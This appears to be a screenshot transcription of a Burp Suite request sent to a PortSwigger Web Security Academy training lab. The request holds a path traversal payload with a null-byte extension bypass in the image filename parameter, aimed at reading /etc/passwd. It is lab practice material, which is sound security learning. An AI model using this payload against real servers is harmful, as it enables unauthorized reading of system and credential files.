 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%0049.jpg HTTP/2
2 Host: 0a370043032454a980e6da63003e0040.web-security-academy.net
3 Cookie: session=jiLZG6QvlZzgBCkBe9aXdhjlfUOHPypA
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a370043032454a980e6da63003e0040.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 37 (0x25)
Done